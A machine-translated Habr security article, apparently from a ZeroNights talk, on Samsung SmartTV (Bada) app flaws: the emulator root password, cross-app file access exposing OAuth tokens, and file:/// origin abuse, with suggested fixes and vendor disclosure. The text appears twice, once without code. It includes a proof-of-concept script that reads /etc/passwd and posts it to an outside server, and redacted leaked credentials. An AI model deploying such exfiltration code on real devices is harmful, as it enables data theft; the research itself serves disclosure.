SmartTV * - how to create an unsafe device in the modern world
* - the article will discuss only Samsung SmartTV

Image from mnn.com
Privacy Statement Samsung SmartTV ( until February 2015 )
')
"1984" - George Orwell's dystopia novel, published in 1949
Just last week, the ZeroNights conference, about which we wrote so much on Habré (the final report has not yet been published, must be added). And among other things, there I read a report about the Samsung SmartTV, telling what could be if the design of such multimedia platforms is guided intuitively by the closest and easiest solutions (let's open this topic in great detail). The narrative format was chosen chronological, i.e. how I looked and how I worked through the solution, if I were an engineer of such a device.
The idea to watch SmartTV was planted on me, Samsung was chosen because of its greatest popularity in the market. As it turned out, the topic has already been disclosed:
Those. already and remotely (!) rutali (recording data from cameras and microphones), the network protocols were disassembled, and indeed they covered the topic very well. At the same time, I began to notice that everyone advised to turn off auto-updates, fixes are coming out, which means that Samsung doesn’t score bugs and monitor this topic.
There were also strange presentations at serious conferences that threw dust in my eyes, I can mention www.rsaconference.com/writable/presentations/file_upload/ht-r08-how-hackers-are-outsmarting-smart-tvs-and-why-it- matters-to-you_copy1.pdf with RSA, where the authors did not find a single vulnerability, pondered over the risks, how you can easily and easily break everything with the old software (including the browser), but something was silent about the subject of writing shellcodes and did not bring any proof of concept (so a complete failure). News with beautiful pictures like this, extortionists on SmartTV , made it clear that some want to use the platform to sell their solution.
Having learned that applications for SmartTV are being created on HTML / CSS / JS, I certainly began to search for reports on this topic. But their ... no! Then I decided to understand the topic.
First decided on the model range, it is divided into two categories:
Somewhere inside of me, realizing that the principle of operation of applications under SmartTV should be similar to the work of extensions in the browser (a set of API access rules, different origin, etc.) began to google it. But found only something like this

What was a little strange, because it is typical for any system that directly works with ordinary dynamic content, without an additional API. It didn’t work to find everything that was expected to work with extensions and the answer was found a little later.
Having raised the topic of applications and already starting to dive into it, it is time to write something of their own. A typical SmartTV application is a “regular” single-page site (Single Page Application) that has access to the Low-level API (i.e., a set of additional javascript functions that can also be called like all others).
The application consists of HTML / JS / CSS files, in addition, there are XML and JSON (mostly - meta-information). But in general - any static.
Samsung provides an emulator for developers in a rather interesting way! Includes VirtualBox machine
And offers to expose a couple of shared directories with the host system where you want to place your applications.

Launched Samsung SmartTV Emulator
Very interesting decision, no longer give any access. After downloading some ready-made widget on the Internet, copied it into the Apps folder, launched it - it works. It is time to see the debugging of it and the logical desire was to log in via ssh, but for some reason I did not see the password from it anywhere (on the download page).
Began to google, first, second page ... Nowhere. I came across an article just on my topic (it seems the only one) - mherfurt.wordpress.com/2014/10/10/auditing-samsung-smart-tv-apps , but he writes
If such a thing - find it yourself
First way
one.
2. hashcat
3. 1q2w3E
Second way:
Ok, now let's make sure that the password is finally googled and was on the first pages.
Now we have a virtual machine with applications from the host system, the files of which are open in Sublime and root to the emulator. After launching the finished application and removing everything unnecessary from it (although you can take a blank application from Samsung - www.samsungdforum.com/Guide/art00011/index.html ) we go to explore the system, how applications work and what pitfalls can be.
From the point of view of an attacker, the first thing you want to access (well, except for RCE) is access to the file system and to someone else's data. And to work with it there is a special class - FileSystem. Code example:
It looks fine, but ... what curWidget.id? Logically, this is the current application folder. But why transfer it? Can we open the file in the root of the repository? Or ... open the repository of another application? As it turned out, yes, and it seems there is even a hint in the documentation. We also check access to some / etc / passwd through ../../../../, but nothing comes out.
After downloading the VK application for SmartTV, I decided to see where it would save its secret oauth token. As it turned out, just in my own folder exactly according to the algorithm above! The result, our vector:
Decision? Store the token in the same localStorage.
The result - account hijacking. I decided to talk on this topic with the developers of the VC application and they said that localStorage is not all models, so this is a fallback (but they have provided the appropriate check). As it turns out - it will not save them (as a whole, developers) :)
Fix for Samsung?
There is also an API for accessing
But I decided to switch and understand where we all run our applications.
It is these three main words and their meaning that every web developer needs to understand. Making a banal
I received an address of the form file: ///mtd_down/widgets/user/XXX/index.html? Country = RU and saw the scheme file: /// was terribly surprised. We run an HTML page with arbitrary JS and every developer knows about it under SmartTV! 6 years! Why did no one beat the alarm? To the topic - executing JS we have access only to the current Origin, and in this case with file: /// - to the entire file system. In modern browsers there is a crutch (NS_ERROR_DOM_BAD_URI: Access to restricted URI denied), which prohibits it, but here it is not. Those. Any widget has access to the file system (via ajax requests) under the user, under which the browser is running.
Having written a small PoC, which would send data from the TV to my external server
Began to test it. The result is that the / etc / shadow was successfully read on the emulator (as well as under the root), and on a real TV all the common files.

We test on the emulator. For clarity, we will display the contents of / etc / shadow on the screen.
Television
file: /// etc / passwd
file: /// etc / group
Delving into the problem with SOP - we read both system files and cookies / localStorage (binary files are read in the same way) of applications, going beyond the restriction of FileSystem ().
As a result, the problem is that developers do not have a secure storage of secret data (such as OAuth tokens). And here is a reference to the title and the beginning of the article and report.
Fix for Samsung?
It is more secure and will solve the problem. Or follow the Chromium path with extensions - its own scheme with its large and extensive API.
Ways to introduce evil JS?
And with XSS is really fun. Having carried out the attack, we not only get access to the Low Level API, but also to the file system, trying to download files from the TV faster%) Here, only the DOM XSS for social applications are possible. networks and the like.
Having understood what we are dealing with, let's talk about the problems of the applications themselves, which are written by the developers. I rather fluently looked at each application, but in each something was found from the list:
And developers do not have the ability to charge their application with the same CSP.
Let me give you a real example with information leaks. It is necessary to check all the files of the application (enough banal grep'a). In one of the applications it turned out to find test accounts ...
To validate the API. They came up to facebook

They hint to me that I’m coming in from an unusual account location
By the way, on the screenshot above, you can see that the mobile version is being used. In the desktop version, it simply does not show in this situation, by whom, we log in (and here from below - “Not Kim?”).
We draw some conclusions. If you have a SmartTV:
Developer? Do not try to prove that you are writing only the front and you have a banal SPA, and the backeders should deal with security. Write so that there are no vulnerabilities (in general, about an insecure frontend wrote earlier - habrahabr.ru/company/dsec/blog/259389 )
It is worth noting that Samsung was aware of the whole situation and we talked with them on all points in the article. They have already fixed the problem with Siz in Tizen (they say so, but I can’t check it myself yet) and deal with other issues, releasing updates for TVs on Bada, therefore, as a whole, only a plus, at least for the fact that they are the only ones who pay for vulnerabilities (from $ 1000) in their televisions (in my case, about the problem with SOP and other things were already up to date, therefore not qualified).
The article including how an intuitively simple solution (launching applications through file: ///) at the very beginning can lead to a bunch of problems that are not so easy to solve when the device line is expanded, and almost the only solution (and many other problems that were architecturally allowed back in 2008) is moving to another OS. And such problems can be not only with smart TVs, but also with machines, refrigerators, etc., because integrating the web for everyone and letting them write applications using web technologies is the simplest solution.
After the report there were many questions that I did not cover in the article (recording of the report will be available).
And the last - I do not have and never had a SmartTV. All experiments on real hardware were conducted by a colleague and looked like this.


Image from mnn.com
“If you’re on the third party’s report?”
Privacy Statement Samsung SmartTV ( until February 2015 )
')
The telescreen received and simultaneously. If you’ve made it, it’s not a problem; He could be seen as well as heard. There was no reason for you to be watched at any given moment. How often, was it guessing.
"1984" - George Orwell's dystopia novel, published in 1949
Introduction
Just last week, the ZeroNights conference, about which we wrote so much on Habré (the final report has not yet been published, must be added). And among other things, there I read a report about the Samsung SmartTV, telling what could be if the design of such multimedia platforms is guided intuitively by the closest and easiest solutions (let's open this topic in great detail). The narrative format was chosen chronological, i.e. how I looked and how I worked through the solution, if I were an engineer of such a device.
The idea to watch SmartTV was planted on me, Samsung was chosen because of its greatest popularity in the market. As it turned out, the topic has already been disclosed:
- samygo.tv
- media.blackhat.com/us-13/US-13-Lee-Hacking-Surveilling-and-Deceiving-Victims-on-Smart-TV-Slides.pdf
- community.hpe.com/t5/Security-Research/Hacking-my-smart-TV-an-old-new-thing/ba-p/6645844#.VKHH9AIqA
- www.delaat.net/rp/2012-2013/p39/report.pdf
- marcoramilli.blogspot.ru/2013/05/firmware-hacking-samsung-smart-tv-turn.html
- ...
Those. already and remotely (!) rutali (recording data from cameras and microphones), the network protocols were disassembled, and indeed they covered the topic very well. At the same time, I began to notice that everyone advised to turn off auto-updates, fixes are coming out, which means that Samsung doesn’t score bugs and monitor this topic.
There were also strange presentations at serious conferences that threw dust in my eyes, I can mention www.rsaconference.com/writable/presentations/file_upload/ht-r08-how-hackers-are-outsmarting-smart-tvs-and-why-it- matters-to-you_copy1.pdf with RSA, where the authors did not find a single vulnerability, pondered over the risks, how you can easily and easily break everything with the old software (including the browser), but something was silent about the subject of writing shellcodes and did not bring any proof of concept (so a complete failure). News with beautiful pictures like this, extortionists on SmartTV , made it clear that some want to use the platform to sell their solution.
Having learned that applications for SmartTV are being created on HTML / CSS / JS, I certainly began to search for reports on this topic. But their ... no! Then I decided to understand the topic.
First decided on the model range, it is divided into two categories:
- 2008-2014 - A, B, C, D, E, F, H (Bada) - almost any model can be tampered (may depend on the installed patches), a lot of ways to install applications not from the market
- 2015+ - J (Tizen) - the most recent model. There are no publicly known ways of rutting the device, so while the topic is not covered. But you can already install your applications
Interaction architecture
Somewhere inside of me, realizing that the principle of operation of applications under SmartTV should be similar to the work of extensions in the browser (a set of API access rules, different origin, etc.) began to google it. But found only something like this

What was a little strange, because it is typical for any system that directly works with ordinary dynamic content, without an additional API. It didn’t work to find everything that was expected to work with extensions and the answer was found a little later.
Applications
Having raised the topic of applications and already starting to dive into it, it is time to write something of their own. A typical SmartTV application is a “regular” single-page site (Single Page Application) that has access to the Low-level API (i.e., a set of additional javascript functions that can also be called like all others).
The application consists of HTML / JS / CSS files, in addition, there are XML and JSON (mostly - meta-information). But in general - any static.
Samsung provides an emulator for developers in a rather interesting way! Includes VirtualBox machine
- www.samsungdforum.com/Devtools/SdkDownload - SDK Emulator (5.1, 2014)
- Ubuntu 12.04.2 LTS
- Linux smarttvemulator 3.2.0-41
- 1 GB RAM / 8 GB HDD
- You can run your applications, but all APIs are available.
- Everything works as root (it turned out later)
And offers to expose a couple of shared directories with the host system where you want to place your applications.

Launched Samsung SmartTV Emulator
Very interesting decision, no longer give any access. After downloading some ready-made widget on the Internet, copied it into the Apps folder, launched it - it works. It is time to see the debugging of it and the logical desire was to log in via ssh, but for some reason I did not see the password from it anywhere (on the download page).
Began to google, first, second page ... Nowhere. I came across an article just on my topic (it seems the only one) - mherfurt.wordpress.com/2014/10/10/auditing-samsung-smart-tv-apps , but he writes
Unfortunately, there is no need for a smart phone.
If such a thing - find it yourself
- Mount the emulator disk on another Linux system (I mounted it on another virtual machine)
- We are looking for a password
First way
one.
# cat /etc/shadow root:g4KfRyC9MkXuM:16177:0:99999:7::: 2. hashcat
3. 1q2w3E
Second way:
# grep -r mkpasswd . ./checkAndLaunchEmulator.sh: [ -f /home/smarttv/Installer/.releaseOVAFlag ] && usermod smarttv -p `mkpasswd 1q2w3E` && cp -f .xinitrc.r .xinitrc && usermod root -p `mkpasswd 1q2w3E` Ok, now let's make sure that the password is finally googled and was on the first pages.
SAMSUNG SMART TV EMULATOR ROOT PASS IS 1q2w3E
Now we have a virtual machine with applications from the host system, the files of which are open in Sublime and root to the emulator. After launching the finished application and removing everything unnecessary from it (although you can take a blank application from Samsung - www.samsungdforum.com/Guide/art00011/index.html ) we go to explore the system, how applications work and what pitfalls can be.
Work with file system
From the point of view of an attacker, the first thing you want to access (well, except for RCE) is access to the file system and to someone else's data. And to work with it there is a special class - FileSystem. Code example:
var fileSystemObj = new FileSystem(); var fileObj = fileSystemObj.openCommonFile(curWidget.id + '/testFile.data', 'r'); var strResult = fileObj.readAll(); It looks fine, but ... what curWidget.id? Logically, this is the current application folder. But why transfer it? Can we open the file in the root of the repository? Or ... open the repository of another application? As it turned out, yes, and it seems there is even a hint in the documentation. We also check access to some / etc / passwd through ../../../../, but nothing comes out.
After downloading the VK application for SmartTV, I decided to see where it would save its secret oauth token. As it turned out, just in my own folder exactly according to the algorithm above! The result, our vector:
- The victim has an application from any social. network, which stores a secret token through shared storage (for example, how it happened in VK)
- The victim installs our application
- Our app steals a secret OAuth token
Decision? Store the token in the same localStorage.
The result - account hijacking. I decided to talk on this topic with the developers of the VC application and they said that localStorage is not all models, so this is a fallback (but they have provided the appropriate check). As it turns out - it will not save them (as a whole, developers) :)
Fix for Samsung?
- When installing each application, create a new user in the system (with an auto-incremental id, such as widget12345, like on Android)
- Do not change the API for backward compatibility, but run each application under its user and curWidget.id folder to assign the correct chmod / chown rights. And the developers say - keep secret data only in your folder. If you need to share data with other applications - write to the root.
There is also an API for accessing
- Microphone
- Cameras
- SmartHome technology that allows you to combine all devices into one network
- Network (get / set)
- Gestures
- And other low-level features
But I decided to switch and understand where we all run our applications.
Same Origin Policy
It is these three main words and their meaning that every web developer needs to understand. Making a banal
document.write(document.location) I received an address of the form file: ///mtd_down/widgets/user/XXX/index.html? Country = RU and saw the scheme file: /// was terribly surprised. We run an HTML page with arbitrary JS and every developer knows about it under SmartTV! 6 years! Why did no one beat the alarm? To the topic - executing JS we have access only to the current Origin, and in this case with file: /// - to the entire file system. In modern browsers there is a crutch (NS_ERROR_DOM_BAD_URI: Access to restricted URI denied), which prohibits it, but here it is not. Those. Any widget has access to the file system (via ajax requests) under the user, under which the browser is running.
Having written a small PoC, which would send data from the TV to my external server
file = 'file:///etc/passwd'; var rawFile = new XMLHttpRequest(); rawFile.open("GET", file, false); rawFile.onreadystatechange = function () { if(rawFile.readyState === 4) { if(rawFile.status === 200 || rawFile.status == 0) { var allText = rawFile.responseText; var url = "http://hacker.website/smarttv/"; var params = "file="+file+"&content="+allText; var xhr = new XMLHttpRequest(); xhr.open("POST", url, true); xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); xhr.send(params); } } } rawFile.send(null); Began to test it. The result is that the / etc / shadow was successfully read on the emulator (as well as under the root), and on a real TV all the common files.

We test on the emulator. For clarity, we will display the contents of / etc / shadow on the screen.
Television
file: /// etc / passwd
root::0:0:Root,,,:/:/bin/sh app::1010:1010:app,,,:/:/bin/sh webapp::1011:1011:webapp,,,:/:/bin/sh file: /// etc / group
root::0:0 app::1010:app webapp::1011:webapp gfx::500:app,webapp video::501:app,webapp audio::502:app,webapp disk::503:app,webapp security::504:app,webapp camera::505:505 dtvlogd::506:app Delving into the problem with SOP - we read both system files and cookies / localStorage (binary files are read in the same way) of applications, going beyond the restriction of FileSystem ().
As a result, the problem is that developers do not have a secure storage of secret data (such as OAuth tokens). And here is a reference to the title and the beginning of the article and report.
Fix for Samsung?
- When installing each application, create a new user in the system (with an auto-incremental id, such as widget12345, as in the paragraph with FileSystem)
- Add a small DNS server that will handle the zone of the * .smartlocal type and wrap all domains to 127.0.0.1, proxying other requests through the system DNS server. Or just hard-code it right in the browser.
- Use the already installed lighttpd to resolve this zone (hend virtual hosts and give statics)
- Run each widget in isolated Origin, view
It is more secure and will solve the problem. Or follow the Chromium path with extensions - its own scheme with its large and extensive API.
Ways to introduce evil JS?
- Imagine an application that passed the review in the market and loads an external JS (<script src = "http: ///"> </ script>). After successful moderation, the author replaces the executable code to all users. Just paradise (:
- MitM when loading data via HTTP
- Or ... XSS attack. After all, this is a banal web application!
And with XSS is really fun. Having carried out the attack, we not only get access to the Low Level API, but also to the file system, trying to download files from the TV faster%) Here, only the DOM XSS for social applications are possible. networks and the like.
Application Vulnerabilities
Having understood what we are dealing with, let's talk about the problems of the applications themselves, which are written by the developers. I rather fluently looked at each application, but in each something was found from the list:
- XSS, about which we have already talked. Since we have a regular SPA application and if we find a way to conduct an XSS attack, we get access to the extra API (and access to different hardware) / file system and the ability to steal secret tokens / internal IP addresses (by reading system files) / and t .d Scan the local network (http://ba.net/util/nmap/nmap.html), attack routers (routerpwn.com), etc.
- Information leaks (developer servers, where test versions of applications are located, internal IP, etc.)
- Some of the HTML5 problems, but I confess honestly that they probably won't work in real conditions.
- Insecure data transfer (HTTP + MitM)
And developers do not have the ability to charge their application with the same CSP.
Let me give you a real example with information leaks. It is necessary to check all the files of the application (enough banal grep'a). In one of the applications it turned out to find test accounts ...
someObject.id = "samsung*****@gmail.com"; someObject.pw = "deXXXXX"; someObject.id = "*********dev@gmail.com"; someObject.pw = "tjXXXXX"; To validate the API. They came up to facebook

They hint to me that I’m coming in from an unusual account location
By the way, on the screenshot above, you can see that the mobile version is being used. In the desktop version, it simply does not show in this situation, by whom, we log in (and here from below - “Not Kim?”).
We draw some conclusions. If you have a SmartTV:
- Do not put widgets from Vasyan
- Got a root? Use intelligently. Including check the way you got it
- Believe that all applications are written without vulnerabilities and will load extra code on day X :)
Developer? Do not try to prove that you are writing only the front and you have a banal SPA, and the backeders should deal with security. Write so that there are no vulnerabilities (in general, about an insecure frontend wrote earlier - habrahabr.ru/company/dsec/blog/259389 )
Conclusion
- There is no possibility to store files in a secret way (walking to fence the secret id for the name of the tokens as a whole can complicate the task to the attacker)
- Allowed a place for XSS attacks will create more problems than usual
- Application developers are not yet thinking about the security of their applications.
- Believe that the market review will not miss the evil application that will load the code from an external resource. Even if Samsung (and not only they) accept the policy of not skipping applications with external <script src = "http: ///"> </ script>, attackers can always allow XSS in their own application and implement the code in this way
- This material should be updated as soon as I have Tizen. I tried to find someone with Tizen, but among my acquaintances there were none.
It is worth noting that Samsung was aware of the whole situation and we talked with them on all points in the article. They have already fixed the problem with Siz in Tizen (they say so, but I can’t check it myself yet) and deal with other issues, releasing updates for TVs on Bada, therefore, as a whole, only a plus, at least for the fact that they are the only ones who pay for vulnerabilities (from $ 1000) in their televisions (in my case, about the problem with SOP and other things were already up to date, therefore not qualified).
The article including how an intuitively simple solution (launching applications through file: ///) at the very beginning can lead to a bunch of problems that are not so easy to solve when the device line is expanded, and almost the only solution (and many other problems that were architecturally allowed back in 2008) is moving to another OS. And such problems can be not only with smart TVs, but also with machines, refrigerators, etc., because integrating the web for everyone and letting them write applications using web technologies is the simplest solution.
After the report there were many questions that I did not cover in the article (recording of the report will be available).
And the last - I do not have and never had a SmartTV. All experiments on real hardware were conducted by a colleague and looked like this.

Source: https://habr.com/ru/post/272017/
All Articles